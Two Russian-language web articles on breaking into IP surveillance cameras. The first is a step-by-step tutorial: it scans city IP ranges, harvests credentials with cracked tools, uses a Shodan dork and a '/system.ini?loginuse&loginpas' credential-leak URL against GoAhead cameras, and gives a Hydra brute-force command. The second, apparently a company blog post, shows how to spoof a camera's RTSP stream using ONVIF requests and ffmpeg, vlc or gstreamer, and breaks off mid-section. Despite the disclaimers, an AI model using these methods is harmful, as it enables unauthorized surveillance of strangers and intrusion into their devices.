Listen to this article

На сегодняшний день больше миллиона IP-камер и IP-видеорегистраторов разных производителей позволяют удаленно получить доступ к их настройкам безо всякой авторизации.

Удаленный доступ к веб-камерам и камерам наблюдения — самая наглядная практика взлома. Она иногда вообще не требует спец. софта, позволяя обойтись только браузером и нехитрыми манипуляциями. Тысячи цифровых глаз по всему миру станут доступны, если ты умеешь находить их IP-адреса и уязвимости.

Видеонаблюдение используется преимущественно для охраны, а потому не жди веселых картинок с первой же хакнутой камеры. Может, тебе и посчастливится быстро найти HD-трансляцию из элитного борделя, но чаще будут попадаться скучные виды на безлюдные склады и парковки с разрешением VGA.

Сразу необходимо отметить, что это противозаконно и статья написана исключительно в информационных целях, чтобы владельцы систем видеонаблюдения знали об опасности.

Немного теории, потом практика….

Практически все современные цифровые IP камеры видеонаблюдения построены на операционной системе linux, которая сильно урезана и имеет только самое необходимое для работы. Сама по себе операционная система linux бесплатная, очень надежная и устойчивая к внешним воздействиям и взломам, поэтому производитель и строит на ее базе видеорегистраторы, видеосервера, камеры видеонаблюдения, NAS и прочие умные гаджеты. Под «взломом камеры видеонаблюдения» будем понимать получение доступа под администратором.

IP-камеры и веб-камеры часто путают, хотя это принципиально разные устройства. Сетевая камера, или IP-камера, — самодостаточное средство наблюдения. Она управляется через веб-интерфейс и самостоятельно передает видеопоток по сети. По сути, это микрокомпьютер со своей ОС на базе Linux. Сетевой интерфейс Ethernet (RJ-45) или Wi-Fi позволяет выполнять прямое подключение к IP-камере. Раньше для этого использовались фирменные клиентские приложения, но большинство современных камер управляются через браузер с любого устройства — хоть с компа, хоть со смартфона. Как правило, IP-камеры включены постоянно и доступны удаленно. Именно этим и пользуются хакеры.

А теперь о взломе камер

Прежде чем начать, нам нужно подготовить свою программную базу, с чем мы будем иметь дело.

Cписок необходимого ПО, ссылки на загрузку:

1. KPortScan (пароль от архива: lamerland ) {Антивирус может ругаться}

2. Клиент iVMS-4200

3. Yoba parser (Пароль: freesoft.space)

Приступим:

Итак, для начала нам нужны диапазоны ip нужного нам города. Переходим на сайт https://4it.me/getlistip , вводим название города.

После чего, получаем большой список IP диапазонов

Копируем его(для быстроты, можно фрагмент), запускаем KPortScan, и вставляем наши диапазоны в левый столбец. Так же нужно выставить порт 8000, и после этого нажимаем «Start»:

Ждём, пока наберётся приличное кол-во «гудов»:

После завершения проверки, открываем из папки с программой текстовик «results.txt».

И копируем все IP адреса.

Открываем папку с программой Yoba Parser.

Из папки с программой открываем текстовик ip.txt — и вставляем сюда все наши IP.

Запускаем программу — Она без интерфейса, так что просто нужно подождать, пока она закроется:

После завершения программы открываем текстовый документ «out.txt» и видим наши результаты!

IP адресс камеры — (1)

Логин от камеры — (2)

Пароль от камеры — (3)

Запускаем программу iVMS-4200:

• Нажимаем Device Management

• Нажимаем кнопку «Add»

• В поле «Nickname» — вводим любое называние

• В поле «Adress» -вводим IP адрес камеры

• В поле «Login» — вводим Логин камеры (admin)

• В поле «Password» — вводим Папроль камеры (12345)

• И нажимаем кнопку «Add»:

Способ через дорки в Shodan

К слову, есть ещё один способ проверки веб камер. Через всеми нами любимый Shodan.

Мы будем делать поиск по данному запросу:

realm="GoAhead", domain=":81"

(порт можно выбрать 81,8080).

Копируем IP адрес, с указанием порта, вставляем в новую вкладку.И приписываем следующее:

/system.ini?loginuse&loginpas

Получится как-то так:

179.252.228.9:81/system.ini?loginuse&loginpas

После этого у вас должен был скачаться файл system.ini, его нужно открыть. Среди лишних символов тут содержится логин и пароль от камеры.

Если вдруг не скачивается файл, переходите к другому IP. После чего, переходите на тот самый IP с портом, должно вылезти окошко авторизации

Вводим туда логин/пароль с файла system.ini, пробуем варианты.

Входить можно как и через браузер, так и через клиент iVMS 4200.

Часто бывает, что производитель оставляет в прошивке камеры служебный вход для сервис-центров. Он остается открытым даже после того, как владелец камеры сменил дефолтный пароль. В мануале его уже не прочтешь, а вот найти на тематических форумах можно.

Огромная проблема состоит в том, что во многих камерах используется один и тот же веб-сервер GoAhead. В нем есть несколько известных уязвимостей, которые производители камер не спешат патчить.

GoAhead, в частности, подвержен переполнению стека, которое можно вызывать простым запросом HTTP GET. Ситуация усложняется еще и тем, что китайские производители модифицируют GoAhead в своих прошивках, добавляя новые дыры.

Камеры среднего и высокого класса оснащают поворотными креплениями. Взломав такую, можно сменить ракурс и полноценно осмотреть все вокруг. Особенно занятно бывает играть в перетягивание камеры, когда, помимо тебя, ей одновременно пытается управлять кто-то еще. В общем случае атакующий получает полное управление камерой прямо из своего браузера, просто обратившись по нужному адресу.

Взломать камеру видеонаблюдения с помощью грубой атаки

Представьте, что камера видеонаблюдения использует пароль, основанный на обычном слове, которое можно найти в словаре, таком как « бог, дом, секрет » и т. Д.

Кто-нибудь может взломать камеру видеонаблюдения, просто попробовав разные пароли, пока не найдете правильный. Это то, что работает.

Хорошо, теперь вы думаете, что этот метод слишком сложный и медленный, поскольку сложно набрать любое слово, которое доступно в словаре, просто чтобы попытаться найти то, которое будет работать для входа в камеру видеонаблюдения, верно?

Что ж, если вы дадите эту задачу программному обеспечению, которое может проверять сотни или тысячи паролей в минуту, у вас будет больше шансов на успех.

Посмотрите на диаграмму ниже, чтобы понять, как работает эта техника.

Вы можете использовать Hydra для Linux или Windows, и вам просто нужно иметь готовый файл паролей со словами, которые вы хотите использовать, и выполнить команду

hydra -s 88 -l admin -P /root/desktop/pass.txt -e ns <IP-адрес камеры>

Смотрите ниже синтаксис

-s 88 — номер порта на IP-камере

-l admin — имя для входа по умолчанию, которое будет использоваться (admin)

-P /root/desktop/pass.txt — файл списка паролей

-e — пустой пароль

ns — попробуйте логин и пустой пароль

Программное обеспечение запускается и начинает пробовать разные слова, которые оно получает из txt-файла, и продолжайте делать это до совпадения. Если камера CCTV допускает такие быстрые попытки, это всего лишь вопрос времени, когда программное обеспечение найдет правильный пароль.

Современные IP-камеры видеонаблюдения не допускают такого рода атаки методом перебора, потому что они блокируются на некоторое время после слишком большого количества попыток входа в систему.

Заключительные слова

Существуют различные способы взлома камеры видеонаблюдения, и все они включают в себя, по крайней мере, некоторые базовые навыки злоумышленника, которые должны быть в состоянии хотя бы немного понять интернет и то, как использовать компьютер и программное обеспечение.

Помните, что любое IP-устройство, подключенное к Интернету, находится под угрозой, и нет никакой гарантии, что оно 100% и не может быть взломано кем-либо. Идея этой статьи — помочь людям понять, как можно взломать камеру видеонаблюдения и как минимизировать шансы злоумышленника.

Если Вам понравилась статья — поделитесь с друзьями

93 428 просмотров

Отказ от ответственности: Автор или издатель не публиковали эту статью для вредоносных целей. Вся размещенная информация была взята из открытых источников и представлена исключительно в ознакомительных целях а также не несет призыва к действию. Создано лишь в образовательных и развлекательных целях. Вся информация направлена на то, чтобы уберечь читателей от противозаконных действий. Все причиненные возможные убытки посетитель берет на себя. Автор проделывает все действия лишь на собственном оборудовании и в собственной сети. Не повторяйте ничего из прочитанного в реальной жизни. | Так же, если вы являетесь правообладателем размещенного на страницах портала материала, просьба написать нам через контактную форму жалобу на удаление определенной страницы, а также ознакомиться с инструкцией для правообладателей материалов. Спасибо за понимание.

Если вам понравились материалы сайта, вы можете поддержать проект финансово, переведя некоторую сумму с банковской карты, счёта мобильного телефона или из кошелька ЮMoney.

Взлом камер видеонаблюдения на практике

Время на прочтение

12 мин

Количество просмотров 142K



Поклонники фильма «Одиннадцать друзей Оушена» наверняка узнали кадр, который мы выбрали для иллюстрации этой статьи. Момент, когда крутые парни умело подменили аналоговый сигнал камер видеонаблюдения казино, засел в умы многих. Некоторые даже пытаются проворачивать подобное в реальной жизни.

Технологии изменились, сейчас аналогу предпочитают IP-камеры, способы взлома которых подробно будут рассмотрены далее.

Если ты не параноик, это ещё не значит, что за тобой не следят

Большинство людей, которые занимаются взломом, делают это ради развлечения или чтобы получить кусочек известности в интернете. Они используют известные всем «дыры» в системах обеспечения камер и выкладывают, на их взгляд, веселые видео на популярных интернет-ресурсах. YouTube просто кишит подобными видеороликами.

Мы же рассмотрим более серьезные последствия уязвимости, а именно когда взломщик никак не выдает себя и свое проникновение в систему. Такая атака обычно тщательно планируется заранее, за неделю, а то и за месяц до самого взлома.

Как и в нашем примере про «Одиннадцать друзей Оушена», речь пойдет о подмене потока в системах видеонаблюдения, только не аналогового, а цифрового сигнала, а именно RTSP-потока.

Так как вся информация в данной статье носит информационный характер и в первую очередь направлена на ликвидирование ошибок безопасности при построении системы видеонаблюдения, мы не рекомендуем использовать уязвимость, которая рассматривается далее. Именно поэтому взлом самой сети видеонаблюдения будет рассматриваться только поверхностно и описанные способы предполагают открытый доступ к сети предприятия или частного лица. Помните, что несанкционированный доступ к данным может преследоваться по закону.

Опыт нашей компании показывает, что тема очень актуальна, так как на этапе пусконаладки системы видеонаблюдения многие люди подключают камеры в свою систему по RTSP-ссылкам. Либо чтобы сэкономить время, либо по незнанию, либо от уверенности, что так и надо, многие даже не задумываются о том, чтобы сменить пароли или посмотреть, какие настройки безопасности поддерживает их камера.

К слову, RTSP (Real Time Streaming Protocol) — это протокол, который позволяет управлять потоковым видео в режиме реального времени. Нам надо знать о нем только то, что с помощью RTSP-ссылки мы будем забирать видеопоток с камеры.

Мы добрались, наконец, до практики, а именно к плану, по которому мы будем действовать:

1. Получение RTSP-ссылки для камеры, поток с которой мы хотим подменить.

2. Подготовка видеофайла для последующей трансляции.

3. Трансляция записанного файла.

4. Защита от вторичной подмены потока.

Получение RTSP URI потока

Для подмены сигнала с камеры сначала нужно найти видеопоток, который нам нужен. Для этого потребуется ссылка на него по протоколу RTSP. Камера обычно передает несколько изображений (с высоким и низким разрешением). Первый используется для записи, а второй – для трансляции на экранах видеонаблюдения. Минимальное разрешение (чаще всего 320 на 240 пикселей) позволяет снизить нагрузку на оборудование. Для каждого потока RTSP ссылка зачастую отличается одной цифрой в ключе.

У разных камер могут быть разные RTSP-ссылки, но общий вид примерно следующий:

rtsp://[логин: пароль@]ip-адрес:RTSP-порт[/ключ].

Расшифровка следующая:

- логин и пароль — те, что используются для доступа к камере (их может и не быть);

- если в ссылке указывается логин и пароль, то после них указывается символ @ для разделения авторизации и IP-адреса;

- RTSP-порт, по которому передаются команды управления потоковым видео, по умолчанию имеет значение 554;

- ключ — уникальная часть RTSP-ссылки, которая может меняться в зависимости от производителя и модели камеры, например:

/?user=admin&password=admin&channel=номер_канала&stream=номер_потока.sdp

/play1.sdp — вместо «1» указывается номер потока;

/live/ch00_0 00 — номер канала, 0 — номер потока;

/channel1 — вместо «1» указывается номер потока.

Как узнать RTSP-ссылку, не имея доступа к камере? Несколько простых способов:

1. Найти ссылку на сайте производителя камеры.

2. Поискать в интернете сайты, где приведены ссылки для разных моделей камер, пример таких сайтов тут и тут.

3. Скачать на сайте производителя руководство по эксплуатации и найти нужную информацию там.

Для случаев, когда ни один из простых способов не помог, существует немного более сложный. Здесь как минимум будет нужен доступ в сеть, где находится камера. Так как большинство современных камер поддерживает ONVIF, мы можем узнать RTSP-ссылку именно с помощью данного протокола.

Для этого нужно отправлять множественные запросы без авторизации или с авторизацией, стоящей на предполагаемой камере по умолчанию, например «admin:admin» или «admin:12345». К слову, на практике встречались камеры, у которых был выставлен и фильтр допустимых IP-адресов, и нестандартные логин и пароль, но из-за ошибок в прошивке при обращении по протоколу ONVIF ни авторизация, ни фильтр не проверялись.

Как получить желаемую ссылку на оба потока с камеры по протоколу ONVIF?

1. С помощью команды GetProfiles узнаем имя профиля, uri которого нам нужен

POST /onvif/media_service HTTP/1.1

Host: 192.168.1.77

User-Agent: gSOAP/2.8

Content-Type: application/soap+xml; charset=utf-8; action="http://www.onvif.org/ver10/media/wsdl/GetProfiles"

Content-Length: 2120

Connection: keep-alive

SOAPAction: "http://www.onvif.org/ver10/media/wsdl/GetProfiles"

<?xml version="1.0" encoding="UTF-8"?>

<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope"

.

Пропускаем описание всего пространства имен.

.

xmlns:trt="http://www.onvif.org/ver10/media/wsdl">

<SOAP-ENV:Header></SOAP-ENV:Header>

<SOAP-ENV:Body>

<trt:GetProfiles/>

</SOAP-ENV:Body>

</SOAP-ENV:Envelope>

2. В полученном длинном ответе находим строку с именем первого и второго профиля

HTTP/1.1 200 OK

Server: gSOAP/2.8

Content-Type: application/soap+xml; charset=utf-8; action="http://www.onvif.org/ver10/media/wsdl/GetProfiles"

Content-Length: 17405

Connection: close

<?xml version="1.0" encoding="UTF-8"?>

<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope"

.

Пропускаем описание всего пространства имен.

.

xmlns:tns1="http://www.onvif.org/ver10/topics">

<SOAP-ENV:Header></SOAP-ENV:Header>

<SOAP-ENV:Body>

<trt:GetProfilesResponse>

<trt:Profiles fixed="true" token="profile_cam1_stream1">

<tt:Name>profile_cam1_stream1</tt:Name>

<tt:VideoSourceConfiguration token="videosource_config_cam1">

<tt:Name>videosource_config_cam1</tt:Name>

.

Пропускаем описание профиля.

.

</trt:Profiles>

<trt:Profiles fixed="true" token="profile_cam1_stream2">

<tt:Name>profile_cam1_stream2</tt:Name>

.

Пропускаем описание второго профиля.

.

</trt:Profiles>

.

Третий профиль не рассматриваем.

.

</trt:GetProfilesResponse>

</SOAP-ENV:Body>

</SOAP-ENV:Envelope>

- profile_cam1_stream1 — это название первого профиля на камере.

- profile_cam1_stream2 — это название второго профиля на камере.

3. Теперь нужно запросить rtsp uri для этих профилей с помощью команды GetStreamUri, указав в поле ProfileToken нужный профиль

Пример для первого потока:

POST /onvif/media_service HTTP/1.1

Host: 192.168.1.77

User-Agent: gSOAP/2.8

Content-Type: application/soap+xml; charset=utf-8; action="http://www.onvif.org/ver10/media/wsdl/GetStreamUri"

Content-Length: 2479

Connection: keep-alive

SOAPAction: "http://www.onvif.org/ver10/media/wsdl/GetStreamUri"

<?xml version="1.0" encoding="UTF-8"?>

<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope"

.

Пропускаем описание всего пространства имен.

.

xmlns:trt="http://www.onvif.org/ver10/media/wsdl">

<SOAP-ENV:Header></SOAP-ENV:Header>

<SOAP-ENV:Body>

<trt:GetStreamUri>

<trt:StreamSetup xsi:type="tt:StreamSetup">

<tt:Stream xsi:type="tt:StreamType">RTP-Unicast</tt:Stream>

<tt:Transport xsi:type="tt:Transport">

<tt:Protocol xsi:type="tt:TransportProtocol">UDP</tt:Protocol>

</tt:Transport>

</trt:StreamSetup>

<trt:ProfileToken xsi:type="tt:ReferenceToken">profile_cam1_stream1</trt:ProfileToken>

</trt:GetStreamUri>

</SOAP-ENV:Body>

</SOAP-ENV:Envelope>

В ответ получаем нужную нам ссылку:

HTTP/1.1 200 OK

Server: gSOAP/2.8

Content-Type: application/soap+xml; charset=utf-8; action="http://www.onvif.org/ver10/media/wsdl/GetStreamUri"

Content-Length: 3701

Connection: close

<?xml version="1.0" encoding="UTF-8"?>

<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope"

.

Пропускаем описание всего пространства имен.

.

xmlns:tns1="http://www.onvif.org/ver10/topics">

<SOAP-ENV:Header></SOAP-ENV:Header>

<SOAP-ENV:Body>

<trt:GetStreamUriResponse>

<trt:MediaUri>

<tt:Uri>rtsp://192.168.1.77:554/snl/live/1/1</tt:Uri>

<tt:InvalidAfterConnect>false</tt:InvalidAfterConnect>

<tt:InvalidAfterReboot>false</tt:InvalidAfterReboot>

<tt:Timeout>PT0S</tt:Timeout>

</trt:MediaUri>

</trt:GetStreamUriResponse>

</SOAP-ENV:Body>

</SOAP-ENV:Envelope>

То же делаем для второго потока и получаем ссылку:

<tt:Uri>rtsp://192.168.1.77:554/snl/live/1/2</tt:Uri>

Запись RTSP-потока в файл

Когда мы получили нужные rtsp-ссылки, нужно записать видео, транслируемое ими, длительностью в несколько часов. Не стоит забывать о том, что в современных системах используется двухпоточность, поэтому нужно записывать одновременно оба потока.

Записать видеопоток по RTSP-протоколу можно с помощью различного программного обеспечения. Рассмотрим наиболее популярные из них: ffmpeg, gstreamer и vlc.



1. Запись потока через ffmpeg

$ man ffmpeg Нас интересует: – vcodec copy — копирование видео в файл; – acodec copy — копирование аудио в файл; – rtsp_transport tcp — выбор метода передачи потока; – r 25 — установка скорости кадров в секунду; – copyts — копирование timestamps; – start_at_zero — копирование timestamps начиная с 00:00:00:000 Подставляем нашу RTSP-ссылку и через copy указываем путь и название файла, в который будет идти запись %ffmpeg -i rtsp://192.168.1.77:554/snl/live/1/1 -copyts -start_at_zero -rtsp_transport tcp -r 25 -vcodec copy -acodec copy /home/line/example/1.avi

Запись в файл началась.

2. Запись через vlc

Ознакомиться с набором команд, которые нам предлагает vlc-медиаплеер можно с помощью команды

$vlc –h.

Нам интересны:

– sout=#file{путь} — указываем на файл, в который хотим копировать видео;

– rtsp-tcp — получение rtsp по tcp;

– rtsp-frame-buffer-size=1000 — буфер, чтобы видео не рассыпалось при проигрывании;

– h264-fps=25 — надстройка на 25 кадров.

Подставляем наши данные и запускаем

$cvlc rtsp://192.168.1.77:554/snl/live/1/1 --rtsp-tcp --rtsp-frame-buffer-size=1000 --h264-fps=25 :sout=#file{dst=/home/line/example/1.avi}.

Откроется окно vlc и начнется запись, при закрытии окна запись остановится.



3. Запись через gstreamer

Информацию по работе с gstreamer можно найти <a href="https://gstreamer.freedesktop.org/documentation/plugins.html">тут</a>. – rtspsrc location="rtsp://192.168.1.91:554/cam/realmonitor?channel=1&subtype=0&unicast=true&proto=Onvif" — указываем RTSP-поток как источник данных. – rtph264depay — в RTSP видео идет небольшими кусками (rtp-пакетами), через rtph264depay мы будем получать видео с этих пакетиков. – h264parse — как видно из названия, парсим H.264 поток. – avimux — собираем поток в avi, можно также использовать mp4mux или matroskamux(mkv). – filesink location=1.avi — указываем файл, в который будет сохраняться видео. gst-launch-1.0 -v rtspsrc location="rtsp://192.168.1.91:554/cam/realmonitor?channel=1&subtype=0&unicast=true&proto=Onvif" ! rtph264depay ! h264parse ! mp4mux ! filesink location=1.mp4

Трансляция RTSP-потока из файла

Пришло время начать транслировать записанный файл в формате RTSP. Для этого воспользуемся все теми же программами, рассмотренными в разделе выше.



1. Для трансляции видеопотока с камеры с помощью ffmpeg необходимо использовать ffserver. Его описание можно найти здесь. Для того чтобы задать параметры трансляции, необходимо заполнить файл ffserver.conf.

ffserver

Файл ffserver.conf RTSPPort — задаем номер rtsp-порта, по которому будет идти вещание. <Stream snl/live/1/1> — после Stream задаем нужный ключ. Format rtp — формат передачи. File "/home/line/example/1.avi" - rtsp_transport tcp — указываем путь к файлу, который необходимо передавать, и ключ для передачи по tcp. NoAudio — не передаем звук. Файл ffserver.conf RTSPPort 554 <Stream snl/live/1/1> Format rtp File "/home/line/example/1.avi" -rtsp_transport tcp NoAudio </Stream> Далее запускаем %ffserver -f ffserver.conf.

2. Теперь воспользуемся vlc-медиаплеером. Несмотря на то что это самый простой способ, к сожалению, vlc может транслировать поток только по протоколу UDP.

vlc-медиаплеер

Команда для запуска rtsp-потока:

